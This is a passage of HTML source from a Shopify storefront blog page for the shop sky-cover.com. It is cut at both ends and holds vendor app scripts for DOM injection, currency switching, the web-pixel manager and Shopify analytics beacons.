CKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"form","locator":"after"},"149": {"location":"form","locator":"append"},"154": {"location":"product_end","locator":"after"},"163": {"location":"product_end","locator":"prepend"},"215": {"location":"form","locator":"after"},"221": (html) => {
							$('a[href$="/products/'+handle+'"].full-unstyled-link').first().after(html);

						},"259": (html) => {
							$('.menu-drawer__menu').append("<li>" + html + "</li>");
						},"366": {"location":"atc_button","locator":"after"},"686": {"location":"product_end","locator":"before"},"687": {"location":"form","locator":"after"},"693": {"location":"product_end","locator":"after"},"715": {"location":"description","locator":"before"},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=null;documentInjectors["1"]["d"]["0"]["s"]=".product-single__description.rte";documentInjectors["1"]["d"]["1"]={};documentInjectors["1"]["d"]["1"]["a"]=null;documentInjectors["1"]["d"]["1"]["s"]="div[itemprop=\"offers\"]";documentInjectors["1"]["d"]["2"]={};documentInjectors["1"]["d"]["2"]["a"]=null;documentInjectors["1"]["d"]["2"]["s"]=".product__description.rte";documentInjectors["1"]["d"]["3"]={};documentInjectors["1"]["d"]["3"]["a"]=null;documentInjectors["1"]["d"]["3"]["s"]=".product-description";documentInjectors["1"]["d"]["4"]={};documentInjectors["1"]["d"]["4"]["a"]=null;documentInjectors["1"]["d"]["4"]["s"]=".product-details";documentInjectors["1"]["d"]["5"]={};documentInjectors["1"]["d"]["5"]["a"]=[];documentInjectors["1"]["d"]["5"]["s"]=".product__text.inline-richtext";documentInjectors["1"]["d"]["6"]={};documentInjectors["1"]["d"]["6"]["a"]=[];documentInjectors["1"]["d"]["6"]["s"]=".product__info-container";documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]={"js":"if($('.cart__subtotal').length \u003e= 2) {\n\t$('.cart__subtotal').first().html(left_subtotal);\n\t$('.cart__subtotal').last().html(right_subtotal);\n\t$('#bk-cart-subtotal-label').hide();\n} else {\n\t$('.cart__subtotal').html(cart_html);\n}"};documentInjectors["3"]["d"]["0"]["s"]=".cart__subtotal";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
if($('.cart__subtotal').length >= 2) {
	$('.cart__subtotal').first().html(left_subtotal);
	$('.cart__subtotal').last().html(right_subtotal);
	$('#bk-cart-subtotal-label').hide();
} else {
	$('.cart__subtotal').html(cart_html);
}
}

};documentInjectors["3"]["d"]["1"]={};documentInjectors["3"]["d"]["1"]["a"]=null;documentInjectors["3"]["d"]["1"]["s"]="#main-cart-footer .cart__footer \u003e .cart__blocks .totals";documentInjectors["3"]["d"]["1"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('#main-cart-footer .cart__footer > .cart__blocks .totals').html(cart_html);
}

};documentInjectors["3"]["d"]["2"]={};documentInjectors["3"]["d"]["2"]["a"]={"last":true};documentInjectors["3"]["d"]["2"]["s"]=".cart-total";documentInjectors["3"]["d"]["2"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('.cart-total').last().html(cart_html);
}

};documentInjectors["4"]={};documentInjectors["4"]["d"]=[];documentInjectors["4"]["d"]["0"]={};documentInjectors["4"]["d"]["0"]["a"]=null;documentInjectors["4"]["d"]["0"]["s"]=".product__title \u003e h1:visible";documentInjectors["4"]["d"]["1"]={};documentInjectors["4"]["d"]["1"]["a"]=null;documentInjectors["4"]["d"]["1"]["s"]="h1[class*=\"title\"]:visible:not(.cbb-also-bought-title,.ui-title-bar__title)";documentInjectors["4"]["d"]["2"]={};documentInjectors["4"]["d"]["2"]["a"]=null;documentInjectors["4"]["d"]["2"]["s"]="h2";documentInjectors["6"]={};documentInjectors["6"]["d"]=[];documentInjectors["6"]["d"]["0"]={};documentInjectors["6"]["d"]["0"]["a"]=null;documentInjectors["6"]["d"]["0"]["s"]="#ProductGridContainer";documentInjectors["6"]["d"]["1"]={};documentInjectors["6"]["d"]["1"]["a"]=null;documentInjectors["6"]["d"]["1"]["s"]="#CollectionProductGrid";documentInjectors["6"]["d"]["2"]={};documentInjectors["6"]["d"]["2"]["a"]=[];documentInjectors["6"]["d"]["2"]["s"]=".product-list";documentInjectors["6"]["d"]["3"]={};documentInjectors["6"]["d"]["3"]["a"]=[];documentInjectors["6"]["d"]["3"]["s"]=".grid.product-grid";documentInjectors["7"]={};documentInjectors["7"]["d"]=[];documentInjectors["7"]["d"]["0"]={};documentInjectors["7"]["d"]["0"]["a"]=null;documentInjectors["7"]["d"]["0"]["s"]=".footer";documentInjectors["7"]["d"]["1"]={};documentInjectors["7"]["d"]["1"]["a"]=null;documentInjectors["7"]["d"]["1"]["s"]="#shopify-section-footer";documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"before"};documentInjectors["2"]["d"]["0"]["s"]=".shopify-section-group-footer-group";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"before"};documentInjectors["2"]["d"]["1"]["s"]="footer.footer";documentInjectors["2"]["d"]["2"]={};documentInjectors["2"]["d"]["2"]["a"]={"l":"after"};documentInjectors["2"]["d"]["2"]["s"]="main.main-content \u003e .wrapper \u003e #shopify-section-product-template \u003e #ProductSection--product-template \u003e .product-single";documentInjectors["2"]["d"]["3"]={};documentInjectors["2"]["d"]["3"]["a"]={"l":"after"};documentInjectors["2"]["d"]["3"]["s"]="div.product";documentInjectors["10"]={};documentInjectors["10"]["d"]=[];documentInjectors["10"]["d"]["0"]={};documentInjectors["10"]["d"]["0"]["a"]=[];documentInjectors["10"]["d"]["0"]["s"]="div.product-form__input.product-form__quantity";documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=null;documentInjectors["12"]["d"]["0"]["s"]=".product-form";documentInjectors["12"]["d"]["1"]={};documentInjectors["12"]["d"]["1"]["a"]=[];documentInjectors["12"]["d"]["1"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["0"]["s"]=".product-form__submit";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="[type=\"submit\"]:not(.swym-button)";documentInjectors["11"]["d"]["2"]={};documentInjectors["11"]["d"]["2"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["2"]["s"]="[name=\"add\"]:not(.swym-button)";documentInjectors["8"]={};documentInjectors["8"]["d"]=[];documentInjectors["8"]["d"]["0"]={};documentInjectors["8"]["d"]["0"]["a"]=[];documentInjectors["8"]["d"]["0"]["s"]="#CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals";documentInjectors["15"]={};documentInjectors["15"]["d"]=[];documentInjectors["15"]["d"]["0"]={};documentInjectors["15"]["d"]["0"]["a"]=[];documentInjectors["15"]["d"]["0"]["s"]="form[action*=\"\/cart\"] .cart-items .cart-item__details a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]:not([href*=\"cart-suggestions=false\"])";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-613279f31add4f7b9870695dbef01b34.js" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/transtore/blocks/switcher_embed_block/afeffe82-e563-4f78-90f4-f1e3d96286c3 --><script>
    (function(){
        function logChangesTS(mutations, observer) {
            let evaluateTS = document.evaluate('//*[text()[contains(.,"trans-money")]]',document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null);
            for (let iTS = 0; iTS < evaluateTS.snapshotLength; iTS++) {
                let elTS = evaluateTS.snapshotItem(iTS);
                let innerHtmlTS = elTS?.innerHTML ? elTS.innerHTML : "";
                if(innerHtmlTS && !["SCRIPT", "LINK", "STYLE", "NOSCRIPT"].includes(elTS.nodeName)){
                    elTS.innerHTML = innerHtmlTS.replaceAll("&lt;", "<").replaceAll("&gt;", ">");
                }
            }
        }
        const observerTS = new MutationObserver(logChangesTS);
        observerTS.observe(document.documentElement, { subtree : true, childList: true });
    })();

    window._transtoreStore = {
        ...(window._transtoreStore || {}),
        pageType: "blog",
        cartType: 'page',
        currenciesEnabled: [],
        currency: {
            code: 'RUB',
            symbol: '₽',
            name: 'Russian Ruble',
            active: 'RUB',
            rate: ''
        },
        product: {
            id: '',
        },
        moneyWithCurrencyFormat: "руб{{amount_with_comma_separator}} RUB",
        moneyFormat: "руб{{amount_with_comma_separator}}",
        currencyCodeEnabled: 'false',
        shop: "sky-cover.com",
        locale: "en",
        country: "RU",
        designMode: false,
        theme: {},
        cdnHost: "",
        routes: { "root": "/en-ru" },
        market: {
            id: "83919076",
            handle: "ru"
        },
        enabledLocales: [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}},{"shop_locale":{"locale":"de","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"es","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"tr","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"fr","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"it","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"ar","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"ja","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"sq","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"az","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"ko","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"pt-BR","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"fil","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"hr","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"id","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"nl","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"bn","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"bg","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"no","enabled":true,"primary":false,"published":true}},{"shop_locale":{"locale":"sv","enabled":true,"primary":false,"published":true}}],
    };
    
        _transtoreStore.currenciesEnabled.push("AED");
    
        _transtoreStore.currenciesEnabled.push("AMD");
    
        _transtoreStore.currenciesEnabled.push("AUD");
    
        _transtoreStore.currenciesEnabled.push("AZN");
    
        _transtoreStore.currenciesEnabled.push("BAM");
    
        _transtoreStore.currenciesEnabled.push("BDT");
    
        _transtoreStore.currenciesEnabled.push("BND");
    
        _transtoreStore.currenciesEnabled.push("BRL");
    
        _transtoreStore.currenciesEnabled.push("CAD");
    
        _transtoreStore.currenciesEnabled.push("CHF");
    
        _transtoreStore.currenciesEnabled.push("CLP");
    
        _transtoreStore.currenciesEnabled.push("CNY");
    
        _transtoreStore.currenciesEnabled.push("COP");
    
        _transtoreStore.currenciesEnabled.push("CRC");
    
        _transtoreStore.currenciesEnabled.push("CZK");
    
        _transtoreStore.currenciesEnabled.push("DKK");
    
        _transtoreStore.currenciesEnabled.push("EGP");
    
        _transtoreStore.currenciesEnabled.push("EUR");
    
        _transtoreStore.currenciesEnabled.push("GBP");
    
        _transtoreStore.currenciesEnabled.push("HUF");
    
        _transtoreStore.currenciesEnabled.push("IDR");
    
        _transtoreStore.currenciesEnabled.push("ILS");
    
        _transtoreStore.currenciesEnabled.push("INR");
    
        _transtoreStore.currenciesEnabled.push("ISK");
    
        _transtoreStore.currenciesEnabled.push("JPY");
    
        _transtoreStore.currenciesEnabled.push("KES");
    
        _transtoreStore.currenciesEnabled.push("KGS");
    
        _transtoreStore.currenciesEnabled.push("KRW");
    
        _transtoreStore.currenciesEnabled.push("KZT");
    
        _transtoreStore.currenciesEnabled.push("LKR");
    
        _transtoreStore.currenciesEnabled.push("MDL");
    
        _transtoreStore.currenciesEnabled.push("MKD");
    
        _transtoreStore.currenciesEnabled.push("MMK");
    
        _transtoreStore.currenciesEnabled.push("MXN");
    
        _transtoreStore.currenciesEnabled.push("MYR");
    
        _transtoreStore.currenciesEnabled.push("NGN");
    
        _transtoreStore.currenciesEnabled.push("NOK");
    
        _transtoreStore.currenciesEnabled.push("NZD");
    
        _transtoreStore.currenciesEnabled.push("PEN");
    
        _transtoreStore.currenciesEnabled.push("PHP");
    
        _transtoreStore.currenciesEnabled.push("PKR");
    
        _transtoreStore.currenciesEnabled.push("PLN");
    
        _transtoreStore.currenciesEnabled.push("QAR");
    
        _transtoreStore.currenciesEnabled.push("RON");
    
        _transtoreStore.currenciesEnabled.push("RSD");
    
        _transtoreStore.currenciesEnabled.push("RUB");
    
        _transtoreStore.currenciesEnabled.push("SAR");
    
        _transtoreStore.currenciesEnabled.push("SEK");
    
        _transtoreStore.currenciesEnabled.push("SGD");
    
        _transtoreStore.currenciesEnabled.push("THB");
    
        _transtoreStore.currenciesEnabled.push("TRY");
    
        _transtoreStore.currenciesEnabled.push("TWD");
    
        _transtoreStore.currenciesEnabled.push("TZS");
    
        _transtoreStore.currenciesEnabled.push("UGX");
    
        _transtoreStore.currenciesEnabled.push("USD");
    
        _transtoreStore.currenciesEnabled.push("UZS");
    
        _transtoreStore.currenciesEnabled.push("VND");
    
        _transtoreStore.currenciesEnabled.push("WST");
    
        _transtoreStore.currenciesEnabled.push("XAF");
    
        _transtoreStore.currenciesEnabled.push("XCD");
    
        _transtoreStore.currenciesEnabled.push("XOF");
    
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bca1b-e572-7c5b-aa02-883603694f1a/ts-ext-404/assets/transtore.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bca1b-e572-7c5b-aa02-883603694f1a/ts-ext-404/assets/transtore.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 57978159267,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "blog"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 57978159267,storefrontBaseUrl: "https://sky-cover.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2829779283","configuration":"{\"account_ID\":\"364216\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/corticelle.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"769425747","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"88244563","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"simprosys pixel"},{"id":"199131475","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"simpro"},{"id":"236650835","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"pixel - sim pro 18\/07\/2025"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Sky-cover","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"corticelle.myshopify.com","countryCode":"IT","storefrontUrl":"https:\/\/sky-cover.com\/en-ru"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://sky-cover.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"57978159267","storefrontBaseUrl":"https:\/\/sky-cover.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'RUB';
  var meta = {"page":{"pageType":"blog","resourceType":"blog","resourceId":81123344547,"requestId":"991a1f5d-4175-48d1-a535-eee67970d49c-1769744511"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 57978159267,
      theme_id: 181762359635,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//sky-cover.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//sky-cover.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
